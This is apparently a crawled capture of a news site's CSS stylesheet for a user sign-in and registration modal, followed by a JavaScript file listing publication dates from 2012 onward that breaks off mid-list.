.rcmg-user-dashboard .center {
  text-align: center;
}
.rcmg-user-dashboard .light {
  border-left: 2px solid #fff;
  padding-right: 8px;
}
.arrow-right {
  width: 0;
  height: 0;
  border-top: 20px solid transparent;
  border-bottom: 20px solid transparent; /* 40px height (20+20) */
  border-left: 20px solid green;
  position: absolute;
  right: -20px;
}
/*Site colors*/
    
.defence-green {
  /*original*/
      /*color: #485228;*/
  color: #7f8d54;
}
/*
      CLOSE BUTTON STYLES
    */
.rcmg-outer-wrapper {
  overflow: hidden;
}
.rcmg-user-dashboard .close {
  position: absolute;
  right: 17px;
  top: 7px;
  width: 32px;
  height: 32px;
  opacity: 0.6;
  z-index: 1;
}
.rcmg-user-dashboard .close:hover {
  opacity: 1;
}
.rcmg-user-dashboard .close:before,
.rcmg-user-dashboard .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: rgba(225,225,225,1.00);
}
.rcmg-user-dashboard .close:before {
  transform: rotate(45deg);
}
.rcmg-user-dashboard .close:after {
  transform: rotate(-45deg);
}
.rcmg-user-dashboard .sign-in-out-wrapper {
  left: 720px;
  position: absolute;
  top: 0;
  width: 100%;
  height: 550px;
  background-color: #000;
  overflow: hidden;
}
.rcmg-user-dashboard .confirmation-wrapper {
  position: absolute;
  left: 720px;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  box-shadow: inset 0 0 0 4px #3DA5ED;
}
.rcmg-user-dashboard .confirmation-wrapper .logo-wrapper {
  background-color: #3DA5ED;
}
/*
      SIGN IN LADNING PAGE STYLES
    */
     /* confirmation modal*/
    
.confirmation-wrapper {
}
.confirmation-wrapper p {
  padding: 0 15px;
}
.confirmation-wrapper .social-media {
  text-align: center;
}
.confirmation-wrapper .social-media a {
  display: inline-block;
  margin: 5px 1px;
  width: 31px;
  height: 30px;
  position: relative;
  background: url('http://www.realclearpolitics.com/asset/img/social-icon-set.png') no-repeat;
  cursor: pointer;
}
.confirmation-wrapper a.twitter {
  background-position: 0px;
}
.confirmation-wrapper a.facebook {
  background-position: -37px;
}
.confirmation-wrapper a.linkedin {
  background-position: -74px;
}
.intro {
}
.sign-in-options-wrapper {
  position: relative;
  width: 100%;
  text-align: center;
  padding-top: 7px;
  margin-bottom: 70px;
}
.sign-in-options-wrapper .sign-in-left {
  /*float:left;*/
  padding: 10px;
  display: inline-block;
}
.sign-in-options-wrapper .sign-in-left.border-right {
  height: 300px;
  border-right: 1px solid #e3e3e3;
  padding-right: 13px;
}
.sign-in-up {
}
.rcmg-user-dashboard a.sign-in-up {
  color: #fff;
}
/* END OF SIGN IN LANDING PAGE*/
    
    
    
    
    
    
.rcmg-user-dashboard {
  max-width: 720px;
  /*margin: 20px 10px;*/
  height: 540px;
  z-index: 999999999999;
  /*changed this to absolut from fixed to allow scroll*/
  position: fixed;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background-color: #fff;
}
.rcmg-user-dashboard a {
  text-decoration: none;
}
.rcmg-user-dashboard h1 {
  font-weight: lighter !important;
  color: #fff !important;
  /*padding: 10px 0;*/
  font-size: 1.8em;
  font-family: "Helvetica Neue", sans-serif;
}
.rcmg-user-dashboard h2 {
  color: #fff;
}
.rcmg-user-dashboard .left-side {
  width: 55%;
  float: left;
  padding: 10px 20px;
  /*background-color: rgb(186, 186, 186);*/
  background-color: #3DA5ED;
  color: #fff;
  position: relative;
  height: inherit;
}
.rcmg-user-dashboard .left-side a {
  color: rgb(239, 239, 239);
}

.rcmg-user-dashboard .left-side .error a {
    color: rgb(204 48 48);
    font-weight: bold;
}
.rcmg-user-dashboard .left-side .sso-wrapper {
  display: inline-block;
  margin: 20px auto;
  text-align: center;
  display: flex;
  justify-content: center;
  box-sizing: border-box;
  padding-bottom: 15px;
}
  .rcmg-user-dashboard .left-side .sso-wrapper.register_mode {
    /*margin: 10px auto;*/
  }
.rcmg-user-dashboard .left-side .sso-wrapper a {
  margin-right: 10px;
  position: relative;
}
.rcmg-user-dashboard .left-side span {
  padding: 10px 0;
}
.rcmg-user-dashboard .left-side span span.or {
  position: absolute;
  background-color: #3da5ed;
  width: 33px;
  left: 50%;
  transform: translate(-50%);
  margin-top: 0;
  padding-right: 4px;
  padding-left: 15px;
  padding-top: 0;
}


.rcmg-user-dashboard .left-side label {
  display: block;
  font-size: .9em;
  margin-bottom: 5px;
}
.rcmg-user-dashboard .left-side input {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 6px 15px;
  width: 100%;
  margin-bottom: 7px;
  border-radius: 2px;
  font-size: 1em;
  border: none;
  box-shadow: 1px 1px 2px 2px rgba(0,0,0,0.2);
  outline: none;
}
.rcmg-user-dashboard .left-side input[type=submit]{
  background-color: #3DA5ED !important;
    height: 43px;
    width: 95px;
    color: #fff;
    padding: 10px;
    border: 1px solid #fff;
}
.rcmg-user-dashboard .left-side #invalid_user_email_confirm {
    width: unset !important;
}
.rcmg-user-dashboard .left-side #response-confirm-email {
    font-size: 9px;
    background-color: #6d1c1c;
    color: #fff;
    padding: 4px 6px;
    float: left;
    margin-bottom: 3px;
    cursor: pointer;
    border-radius: 3px;
}
.rcmg-user-dashboard .left-side #forgot_credentials span {
  display: block !important;
}
/* FORM ERRORS */
.fill {
  border: solid 2px red !important;
}
.txt-error {
  color: red !important;
  font-weight: bold;
  font-size: 16px !important;
  /*text-shadow: 0px 0px 4px #fff;*/
}
.rcmg-user-dashboard .left-side span {
  width: 100%;
  display: block;
  padding-top: 16px;
}
.rcmg-user-dashboard .left-side .terms-conditions .term-cond {
  width: 20px;
  float: left;
  display: block;
  box-shadow: none;
}
.rcmg-user-dashboard .right-side {
  background: url(//util.realclearpolitics.com/rcmg_users/assets/background-image.png) no-repeat;
  width: 34%;
  float: right;
  background-color: rgba(52,52,52,0.8);
  height: inherit;
  padding: 10px 20px;
  background-size: cover;
  position: relative;
  background-position: center;
}
.right-side::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #3a3a3a;
  opacity: 0.3;
}
.rcmg-user-dashboard .rcmg-logo {
  background: url(//util.realclearpolitics.com/rcmg_users/assets/rcmg_logo.png) no-repeat;
  height: 40px;
  position: relative;
  background-size: contain;
  background-position: center;
}
.rcmg-user-dashboard .right-side .site-name h2 {
  font-weight: 200;
  position: absolute;
  top: 10px;
  left: 0;
  font-size: 1.4em !important;
  font-family: serif !important;
}
.rcmg-user-dashboard .right-side .btn-signup {
  position: absolute;
  /*top: 50%;*/
  left: 50%;
  transform: translateX(-50%);
  background-color: #3b3938;
}
.rcmg-user-dashboard .right-side a.btn-signup {
  color: #fff;
}
.rcmg-user-dashboard .right-side .have-account {
  position: relative;
  /*top: 135px;*/
  line-height: 1.3em;
}
.rcmg-user-dashboard .tos_wrapper {
  margin-bottom: 8px;
  display: none;
}
  .rcmg-user-dashboard .tos_wrapper #tos_accept {
    width: auto;
    float: left;
    margin-right: 10px;
  }
  .rcmg-user-dashboard .tos_wrapper label {
    display: inline !important; /* stops it from being hidden in mobile */
  }
.rcmg-user-dashboard .tos_wrapper label[for=tos_accept] a {
    font-weight: bold;
    text-decoration: underline;
}

.rcmg-user-dashboard .signin_step {
  font-size: 22px;
  text-align: center;
  border-bottom: 1px solid #fff;
  font-weight: 300 !important;
  margin-bottom: 10px;
  display: none;
}
  .rcmg-user-dashboard .signin_step.space {
    margin-top: 40px;
  }
.rcmg-user-dashboard .submit-wrapper {
  position: relative;
    padding-top:15px;
}
.rcmg-user-dashboard .submit-wrapper a.submit, a.submit, a.forgot_credentials {
  width: 80px !important;
  background-color: #3DA5ED !important;
  color: rgb(255, 255, 255);
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  border: solid 1px #fff;
  border-radius: 2px;
  margin-top: 3px;
}
.rcmg-user-dashboard .submit-wrapper a.submit:hover,  a.submit:hover,  a.forgot_credentials:hover,  .btn:hover {
  background-color: #59b9fd !important;
}

.rcmg-user-dashboard .submit-wrapper a.back-login {
    position: absolute;
    top: 71px;
    left: 50%;
    transform: translate(-50%);
    font-size: .8em;
}

.rcmg-user-dashboard .submit-wrapper.register-btn .processing {
    width: 65px !important;
    margin: auto;
    height: 17px;
    position: relative;
}

.rcmg-user-dashboard .icon {
  width: 24px;
  height: 16px;
  height: 26px;
  position: absolute;
  background-size: contain;
  left: 15px;
  top: 10px;
  /* transform: translate(-50%, -50%); */
}
.twitter {
  background: url(//util.realclearpolitics.com/rcmg_users/assets/twitter.png) no-repeat;
  background-size: contain;
}
.rcmg-user-dashboard .fb {
  background: url(//util.realclearpolitics.com/rcmg_users/assets/facebook.png) no-repeat;
  background-size: contain;
  width: 12px;
}
.rcmg-user-dashboard .google {
  background: url(//util.realclearpolitics.com/rcmg_users/assets/google.png) no-repeat;
  background-size: contain;
}
    
    /* Login form*/
    input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {
 background-color:#fff;
}
.rcmg-user-dashboard .loginform {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.rcmg-user-dashboard .loginform #signin-user input {
  background-color: #fff !important;
  border-radius: 3px;
  border: none;
  padding: 6px 15px;
  line-height: 16px;
  box-sizing: border-box;
  margin-bottom: 5px;
}
.rcmg-user-dashboard .loginform #signin-user label {
  color: #fff;
  margin-bottom: 5px;
  display: block;
}
/* BREADCRUBMS */
.rcmg-user-dashboard .breadcrumbs {
  width: 100%;
  position: absolute;
  display: block;
  text-align: center;
  background-color: #dedede;
  padding: 5px 10px;
  top: -60px;
  z-index: 1;
}
.rcmg-confirmation-logo .breadcrumbs ul {
  margin: 0;
  padding: 0;
  color: #000;
}
.rcmg-user-dashboard .breadcrumbs ul li:first-child {
  padding-left: 0;
}
.rcmg-user-dashboard .breadcrumbs ul li {
  display: inline-block;
  padding-right: 20px;
}
.rcmg-user-dashboard .breadcrumbs ul li.active span.phase {
  background-color: #498d10;
}
.rcmg-user-dashboard .breadcrumbs ul li span.phase {
  width: 25px;
  border-radius: 15px;
  height: 25px;
  display: block;
  position: relative;
  left: 50%;
  line-height: 25px;
  color: #fff;
  font-weight: bold;
  transform: translateX(-50%);
  padding: 2px;
  margin-bottom: 2px;
  background-color: #c5c5c5;
}

#login-form-signup .input_group {
    overflow: auto;
}
#login-form-signup .input_group .left,
#login-form-signup .input_group .right {
    float: left;
    width: 50%;
    box-sizing: border-box;
}
#login-form-signup .input_group .left {
    padding-right: 5px;
}
#login-form-signup .input_group .right {
    padding-left: 5px;
} 

/* PRODUCT STYLES*/
.product-wrapper {
  background-color: #fff;
  color: #000;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
}
.loginform ul {
  margin: 0;
  padding: 0;
}
.product-wrapper ul.benefits li span.checkmark::before {
  background: url('//util.realclearpolitics.com/rcmg_users/assets/checkmark-xxl.png') no-repeat;
  content: '';
  width: 15px;
  height: 15px;
  padding-right: 20px;
  margin-right: 5px;
  position: relative;
  background-size: contain;
}
.product-wrapper ul.benefits li {
  padding-bottom: 10px;
}
.product-wrapper .product-image {
  /*background: url(//util.realclearpolitics.com/rcmg_users/assets/product.png) no-repeat center;*/
  width: 390px;
  height: 200px;
  position: relative;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background-size: cover;
}
.confirmation-wrapper img.rcmg-confirmation-logo {
  display: block;
  margin: auto;
  padding-top: 5px;
    padding-bottom: 3px;
  
}
.confirmation-wrapper h2, .product-wrapper h2 {
  color: #bf3f3f !important;
  padding: 10px 15px;
}
.confirmation-wrapper h1 {
  padding-left: 15px;
  color: #000 !important;
}
/* END OF PRODUCT STYLES*/


.rcmg-outer-wrapper .loading {
  display: none;
  text-align: center;
}
.rcmg-outer-wrapper .loading img {
  width: 42px;
  height: 42px;
}
    
    
    /*.fb-info*/
.fb-info {
  position: absolute;
  top: 45px;
}
.fb-info img {
  float: left;
  display: block;
  margin-right: 10px;
}
.fb_optons {
  position: absolute;
  left: 50%;
  transform: translate(-50%);
  margin-top: 35px;
}
.fb_optons a {
  margin: 5px 10px;
}
/*Error styles*/
.rcmg-outer-wrapper .errorDisplay{
  line-height: 1.6em;
}
.rcmg-outer-wrapper .errorDisplay mark{
  background-color: red;
    color: #fff;
    font-weight: bold;
    padding: 5px;
  border-radius: 5px;
}
.rcmg-user-dashboard .errorDisplay strong, .rcmg-user-dashboard .errorDisplay a {
  border-bottom: 2px solid #fff;
    padding: 2px;
}
.member-options h2{
    text-align: center;
}
.member-options ul.product-includes {
    text-align: left;
    width: 74%;
    margin: auto;
    padding-top: 15px;
}
.member-options  ul.product-includes li {
    line-height: 1.7em;
}

.member-options .product-includes li:before{
    background: url('//util.realclearpolitics.com/rcmg_users/assets/checkmark-xxl.png') no-repeat center center;
    display: inline-block;
    content: '';
    position:relative;
    height: 15px;
    width: 15px;
    margin-right: 5px;
    background-size: contain;

}
.register-active .member-options{
    display: block;
    margin: 30px 0;
}
.includes {
    width: 81%;
    border: solid 1px #e2e2e2;
    padding: 15px 15px 30px 15px;
    background: #c7c7c736;
    margin: auto;
}

/*Member options includes*/
.member-options{
    display:none;
    margin: 30px 0;
}
.register-active .member-options h2{
    text-align: center;
}
.register-active  .member-options ul.product-includes {
    text-align: left;
    width: 90%;
    margin: auto;
    padding-top: 15px;
}
.register-active .member-options  ul.product-includes li {
    line-height: 1.7em;
}

.register-active .member-options .product-includes li:before{
    background: url('//util.realclearpolitics.com/rcmg_users/assets/checkmark-xxl.png') no-repeat center center;
    display: inline-block;
    content: '';
    position:relative;
    height: 15px;
    width: 15px;
    margin-right: 5px;
    background-size: contain;

}
.register-active .member-options{
    display: block;
    margin: 30px 0;
}
.register-active .includes {
    width: 81%;
    border: solid 1px #e2e2e2;
    padding: 15px 15px 30px 15px;
    background: #c7c7c736;
    margin: auto;
}
/*End Member options includes*/

/*AMERICAN THINKER MODAL OVERWRITES*/
.american-thinker{
    background:url('/assets/images/at-holleman.png') no-repeat !important;
    background-size: cover !important;
    background-position: center !important;
}
.american-thinker.right-side::before{
    background-color: #000000 !important;
}
.american-thinker .rcmg-logo{
    background: url('/assets/images/AmericanThinker_overlay.png') no-repeat center;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) {
    .rcmg-user-dashboard {
        overflow-y: scroll !important;
        width: 100%;
        left: 50%;
    }

    /*icon classes*/
    .rcmg-user-dashboard h1.change-header {
        font-size: 1.1em;
        margin: 0;
        padding: 0;
        margin-bottom: 14px;
        line-height: 1.5em;
    }

    .rcmg-user-dashboard .icon {
        height: 18px;
        width: 18px;
    }

    .rcmg-user-dashboard .fb {
        width: 10px;
    }

    .rcmg-user-dashboard h1 {
        font-size: 1.1em;
    }

    .rcmg-user-dashboard .left-side .sso-wrapper {
        padding-bottom: 5px;
        position: absolute;
        right: 20px;
        top: -10px;
    }

    .rcmg-user-dashboard .left-side .sso-wrapper #f-sign-in {
      width: 40px;
      height: 38px;
      background-color: #fff;
      border-radius: 4px;
      border: 1px solid #dadce0;
      box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
    }
    
    .rcmg-user-dashboard .left-side .sso-wrapper #f-sign-in:hover {
      box-shadow: 3px 3px 4px rgba(0, 0, 0, 0.5);
      background-color: #8bb6fa;
      border: 1px solid #d2e3fc;
    }

    .rcmg-user-dashboard .left-side .sso-wrapper #g-sign-in {
      height: 40px;
      border-radius: 4px;
      box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
    }

    .rcmg-user-dashboard .left-side .sso-wrapper #g-sign-in:hover {
      border-radius: 4px;
      box-shadow: 3px 3px 4px rgba(0, 0, 0, 0.5);
      /* background-color: #59b9fd !important; */
    }

    .rcmg-user-dashboard .left-side .sso-wrapper #g-sign-in:hover:after {
      content: '';
      position: absolute;
      border: 1px solid #d2e3fc;
      border-radius: 4px;
      background-color: #166df588;
      width: 38px;
      height: 38px;
      margin-left: -20px;
      margin-top: -40px;
      pointer-events: none;
    }

    .rcmg-user-dashboard .left-side .sso-wrapper #appleid-signin:hover {
      border-radius: 4px;
      box-shadow: 3px 3px 4px  rgba(0, 0, 0, 0.5);
      cursor: pointer;
    }
  
    .rcmg-user-dashboard .left-side .sso-wrapper #appleid-signin {
      width: 40px;
      height: 38px;
      margin-left: 10px;
      background: #fff;
      border: 1px solid #dadce0;
      border-radius: 4px;
      box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
      overflow: hidden;
    }
  
    .rcmg-user-dashboard .left-side .sso-wrapper #appleid-signin:hover:after {
      content: '';
      position: absolute;
      border: 1px solid #d2e3fc;
      border-radius: 4px;
      background-color: #166df588;
      width: 40px;
      height: 38px;
      margin-left: -21px;
      margin-top: -41px;
      pointer-events: none;
    }

    .rcmg-user-dashboard .left-side span.sso-loader {
      width: min-content;
      padding-top: 0px;
      display: none;
    }

    .rcmg-user-dashboard .or_wrapper.signup {
        display: none !important;
    }

    .rcmg-user-dashboard .right-side {
        float: left;
        width: 100%;
        height: 150px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .rcmg-user-dashboard .right-side .btn-signup {
        bottom: 13px;
    }

    .rcmg-user-dashboard .right-side h1 {
        top: -15px;
        font-size: 1.1em;
    }

    .rcmg-user-dashboard .right-side .site-name h2 {
        width: 100%;
        text-align: center;
    }

    .rcmg-user-dashboard .left-side {
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        height: 400px;
        overflow-y:scroll;
    }

    .rcmg-user-dashboard .left-side #login-form-signup label {
        /*display: none;*/
    }

    .rcmg-user-dashboard .left-side .rest-password label {
        display: block !important;
    }

    .rcmg-user-dashboard .left-side .social-text {
        display: none;
    }

    /*Loging modal styles*/
    .rcmg-user-dashboard .loginform {
        width: 90%;
    }

    .rcmg-user-dashboard .loginform #signin-user label {
    }

    .rcmg-user-dashboard .loginform #signin-user input::placeholder {
    }

    .rcmg-user-dashboard .loginform #signin-user input {
        width: 100%;
        display: block;
        font-size: 1em;
    }

    /*PRODUCT DISPLAY*/
    .rcmg-user-dashboard .confirmation-wrapper h2, .product-wrapper h2 {
        /*font-size: 1.2em !important;*/
    }

    .rcmg-user-dashboard .rcmg-user-dashboard ul.benefits {
        margin-left: 0;
        padding: 15px;
    }

    .confirmation-wrapper img.rcmg-confirmation-logo {

        margin: 0;

    }
}

/*iphone 4 */
/**/
@media screen and ( max-height: 480px ){
  .rcmg-user-dashboard{
    height: 100%;
  }
  .rcmg-user-dashboard .right-side{
    height: 130px;
  }
}



/*Iphone 6*/
@media only screen and ( min-width: 375px ) {
  .rcmg-user-dashboard .left-side .sso-wrapper a {
    display: initial;
    margin-bottom: 5px;
  }
}


/* Extra Small Devices, Phones */ 
@media only screen and (min-width : 480px) {

}

/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {
.rcmg-user-dashboard {
  height: 540px;
  overflow-x: hidden;
  overflow-y: hidden !important;
}
.rcmg-user-dashboard h1 {
  font-size: 1.6em !important;
}
  .rcmg-user-dashboard h1.change-header {
    font-size: 1.6em
  }
.rcmg-user-dashboard .right-side {
  float: left;
  width: 38%;
  height: inherit;
}
.rcmg-user-dashboard .left-side {
  width: 62%;
  height: inherit;
}
.rcmg-user-dashboard .left-side #login-form-signup label {
  display: block !important;
}
 .rcmg-user-dashboard .left-side input::placeholder {
 color:#fff;
}
.rcmg-user-dashboard .left-side .sso-wrapper {
  position: relative;
  left: 50%;
  transform: translate(-50%);
  height: 24.5px;
}
.rcmg-user-dashboard .right-side h1 {
  top: 135px;
}
.rcmg-user-dashboard .right-side .btn-signup {
  top: 50% !important;/*height: 20px;*/
}
.rcmg-user-dashboard .breadcrumbs {
  display: none;
}
/*Loging modal styles*/
      
.logingform #signin-user label {
  display: block;
}
 .logingform #signin-user input::placeholder {
 color:#fff;
}
  .rcmg-user-dashboard .confirmation-wrapper img.rcmg-confirmation-logo{
    margin: 4px auto;
  }
    .rcmg-user-dashboard .left-side{
        overflow-y: unset;
    }
}

/* Medium Devices, Desktops */
@media only screen and (min-width : 992px) {
.rcmg-user-dashboard {
  max-height: 550px;
  /*box-sizing: border-box;*/
  overflow-y: initial;
}
}

/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {
}

.rcmg-user-dashboard, .rcmg-user-dashboard h1, .rcmg-user-dashboard h2, .rcmg-user-dashboard a {
  font-family: "Fira Sans Condensed", sans-serif !important;
}
.rcmg-user-dashboard h1,  .rcmg-user-dashboard h2 {
  font-weight: 300 !important;
  margin: 5px;
}
/*
GOOGLE ONE TAP LOGIN INDEX
*/
#credential_picker_iframe{
    z-index: 999999999 !important;
}






--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/dates/all_dates.js
body_size: 1322
content:
var all_dates = {"all_dates":["12\/25\/2012","01\/01\/2013","12\/25\/2013","01\/01\/2014","08\/30\/2014","12\/25\/2014","01\/01\/2015","12\/25\/2015","01\/01\/2016","07\/24\/2016","07\/31\/2016","08\/07\/2016","08\/14\/2016","08\/21\/2016","08\/28\/2016","09\/04\/2016","09\/11\/2016","09\/18\/2016","09\/25\/2016","10\/02\/2016","10\/09\/2016","10\/16\/2016","10\/23\/2016","10\/30\/2016","11\/13\/2016","11\/20\/2016","11\/27\/2016","12\/04\/2016","12\/11\/2016","12\/18\/2016","12\/25\/2016","01\/01\/2017","01\/07\/2017","01\/08\/2017","01\/15\/2017","01\/22\/2017","01\/29\/2017","02\/05\/2017","02\/12\/2017","02\/19\/2017","02\/26\/2017","03\/05\/2017","03\/12\/2017","03\/19\/2017","03\/26\/2017","04\/02\/2017","04\/09\/2017","04\/16\/2017","04\/23\/2017","04\/30\/2017","05\/07\/2017","05\/14\/2017","05\/21\/2017","05\/28\/2017","06\/04\/2017","06\/11\/2017","06\/18\/2017","06\/25\/2017","07\/02\/2017","07\/09\/2017","07\/16\/2017","07\/23\/2017","07\/30\/2017","08\/06\/2017","08\/13\/2017","08\/20\/2017","08\/27\/2017","09\/03\/2017","09\/10\/2017","09\/17\/2017","09\/24\/2017","10\/01\/2017","10\/08\/2017","10\/15\/2017","10\/22\/2017","10\/29\/2017","11\/05\/2017","11\/12\/2017","11\/19\/2017","11\/26\/2017","12\/03\/2017","12\/10\/2017","12\/17\/2017","12\/24\/2017","12\/25\/2017","12\/31\/2017","01\/01\/2018","01\/07\/2018","01\/14\/2018","01\/21\/2018","01\/28\/2018","02\/04\/2018","02\/11\/2018","02\/18\/2018","02\/25\/2018","03\/04\/2018","03\/11\/2018","03\/18\/2018","03\/25\/2018","04\/01\/2018","04\/08\/2018","04\/15\/2018","04\/22\/2018","04\/29\/2018","05\/06\/2018","05\/13\/2018","05\/20\/2018","05\/27\/2018","06\/03\/2018","06\/10\/2018","06\/17\/2018","06\/24\/2018","07\/01\/2018","07\/08\/2018","07\/15\/2018","07\/22\/2018","07\/29\/2018","08\/05\/2018","08\/12\/2018","08\/19\/2018","08\/26\/2018","09\/02\/2018","09\/09\/2018","09\/16\/2018","09\/23\/2018","09\/30\/2018","10\/07\/2018","10\/14\/2018","10\/21\/2018","10\/28\/2018","11\/04\/2018","11\/11\/2018","11\/18\/2018","11\/25\/2018","12\/02\/2018","12\/09\/2018","12\/16\/2018","12\/23\/2018","12\/25\/2018","12\/30\/2018","01\/01\/2019","01\/06\/2019","01\/13\/2019","01\/20\/2019","01\/27\/2019","02\/03\/2019","02\/10\/2019","02\/17\/2019","02\/24\/2019","03\/03\/2019","03\/10\/2019","03\/17\/2019","03\/24\/2019","03\/31\/2019","04\/07\/2019","04\/14\/2019","04\/21\/2019","04\/28\/2019","05\/05\/2019","05\/12\/2019","05\/19\/2019","05\/26\/2019","06\/02\/2019","06\/09\/2019","06\/16\/2019","06\/23\/2019","06\/30\/2019","07\/07\/2019","07\/14\/2019","07\/21\/2019","07\/28\/2019","08\/04\/2019","08\/11\/2019","08\/18\/2019","08\/25\/2019","09\/01\/2019","09\/08\/2019","09\/15\/2019","09\/22\/2019","09\/29\/2019","10\/06\/2019","10\/13\/2019","10\/20\/2019","10\/27\/2019","11\/03\/2019","11\/10\/2019","11\/17\/2019","11\/24\/2019","12\/01\/2019","12\/08\/2019","12\/15\/2019","12\/22\/2019","12\/25\/2019","12\/29\/2019","01\/01\/2020","01\/05\/2020","01\/12\/2020","01\/19\/2020","01\/26\/2020","02\/02\/2020","02\/09\/2020","02\/16\/2020","02\/23\/2020","03\/01\/2020","03\/08\/2020","03\/15\/2020","03\/22\/2020","03\/29\/2020","04\/05\/2020","04\/12\/2020","04\/19\/2020","04\/26\/2020","05\/03\/2020","05\/10\/2020","05\/17\/2020","05\/24\/2020","05\/31\/2020","06\/07\/2020","06\/14\/2020","06\/21\/2020","06\/28\/2020","07\/05\/2020","07\/12\/2020","07\/19\/2020","07\/26\/2020","08\/02\/2020","08\/09\/2020","08\/16\/2020","08\/23\/2020","08\/30\/2020","09\/06\/2020","09\/13\/2020","09\/20\/2020","09\/27\/2020","10\/04\/2020","10\/11\/2020","10\/18\/2020","10\/25\/2020","11\/01\/2020","11\/08\/2020","11\/15\/2020","11\/22\/2020","11\/29\/2020","12\/06\/2020","12\/13\/2020","12\/20\/2020","12\/25\/2020","12\/27\/2020","01\/01\/2021","01\/03\/2021","01\/10\/2021","01\/17\/2021","01\/24\/2021","01\/31\/2021","02\/07\/2021","02\/14\/2021","02\/21\/2021","02\/28\/2021","03\/07\/2021","03\/14\/2021","03\/21\/2021","03\/28\/2021","04\/04\/2021","04\/11\/2021","04\/18\/2021","04\/25\/2021","05\/02\/2021","05\/09\/2021","05\/16\/2021","05\/23\/2021","05\/30\/2021","06\/06\/2021","06\/13\/2021","06\/20\/2021","06\/27\/2021","07\/04\/2021","07\/11\/2021","07\/18\/2021","07\/25\/2021","08\/01\/2021","08\/08\/2021","08\/15\/2021","08\/22\/2021","08\/29\/2021","09\/05\/2021","09\/12\/2021","09\/19\/2021","09\/26\/2021","10\/03\/2021","10\/10\/2021","10\/17\/2021","10\/24\/2021","10\/31\/2021","11\/07\/2021","11\/14\/2021","11\/21\/2021","11\/28\/2021","12\/05\/2021","12\/12\/2021","12\/19\/2021","12\/25\/2021","12\/26\/2021","01\/01\/2022","01\/02\/2022","01\/09\/2022","01\/16\/2022","01\/23\/2022","01\/30\/2022","02\/06\/2022","02\/13\/2022","02\/20\/2022","02\/27\/2022","03\/06\/2022","03\/13\/2022","03\/20\/2022","03\/27\/2022","04\/03\/2022","04\/10\/2022","04\/17\/2022","04\/24\/2022","05\/01\/2022","05\/08\/2022","05\/15\/2022","05\/22\/2022","05\/28\/2022","05\/29\/2022","06\/05\/2022","06\/12\/2022","06\/19\/2022","06\/26\/2022","07\/03\/2022","07\/10\/2022","07\/17\/2022","07\/24\/2022","07\/31\/2022","08\/07\/2022","08\/14\/2022","08\/21\/2022","08\/28\/2022","09\/04\/2022","09\/11\/2022","09\/18\/2022","09\/25\/2022","10\/02\/2022","10\/09\/2022","10\/16\/2022","10\/23\/2022","10\/30\/2022","11\/06\/2022","11\/13\/2022","11\/20\/2022","11\/27\/2022","12\/04\/2022","12\/11\/2022","12\/18\/2022","12\/25\/2022","01\/01\/2023","01\/08\/2023","01\/15\/2023","01\/22\/2023","01\/29\/2023","02\/05\/2023","02\/12\/2023","02\/19\/2023","02\/26\/2023","03\/05\/2023","03\/12\/2023","03\/19\/2023","03\/26\/2023","04\/02\/2023","04\/09\/2023","04\/16\/2023","04\/23\/2023","04\/30\/2023","05\/07\/2023","05\/14\/2023","05\/21\/2023","05\/28\/2023","06\/04\/2023","06\/11\/2023","06\/18\/2023","06\/25\/2023","07\/02\/2023","07\/09\/2023","07\/16\/2023","07\/23\/2023","07\/30\/2023","08\/06\/2023","08\/13\/2023","08\/20\/2023","08\/27\/2023","09\/03\/2023","09\/10\/2023","09\/17\/2023","09\/24\/2023","10\/01\/2023","10\/08\/2023","10\/15\/2023","10\/22\/2023","10\/29\/2023","11\/05\/2023","11\/12\/2023","11\/19\/2023","12\/03\/2023","12\/10\/2023","12\/17\/2023","12\/24\/2023","12\/25\/2023","12\/31\/2023","01\/01\/2024","01\/07\/2024","01\/14\/2024","01\/21\/2024","01\/28\/2024","02\/04\/2024","02\/11\/2024","02\/18\/2024","02\/25\/2024","03\/03\/2024","03\/10\/2024","03\/17\/2024","03\/24\/2024","03\/31\/2024","04\/07\/2024","04\/14\/2024","04\/21\/2024","04\/28\/2024","05\/05\/2024","05\/12\/2024","05\/19\/2024","05\/26\/2024","06\/02\/2024","06\/09\/2024","06\/16\/2024","06\/23\/2024","06\/30\/2024","07\/07\/2024","07\/14\/2024","07\/21\/2024","07\/28\/2024","08\/04\/2024","08\/11\/2024","08\/18\/2024","08\/25\/2024","09\/08\/2024","09\/15\/2024","09\/22\/2024","09\/29\/2024","10\/06\/2024","10\/13\/2024","10\/20\/2024","10\/27\/2024","11\/03\/2024","11\/10\/2024","11\/17\/2024","11\/24\/2024","12\/01\/2024","12\/08\/2024","12\/15\/2024","12\/22\/2024","12\/29\/2024","01\/05\/2025","01\/12\/2025","01\/19\/2025","01\/26\/2025","02\/02\/2025","02\/09\/2025","02\/16\/2025","02\/23\/2025","03\/02\/2025","03\/09\/2025","03\/16\/2025","03\/23\/2025","03\/30\/2025","04\/06\/2025","04\/13\/2025","04\/20\/2025","04\/27\/2025","05\/04\/2025","05\/11\/2025","05\/18\/2025","05\/25\/2025","06\/01\/2025","06\/08\/2025","06\/15\/2025","06\/22\/2025","06\/29\/2025","07\/06\/2025","07\/13\/2025","07\/20\/2025","07\/27\/2025","08\/03\/2025","08\/10\/20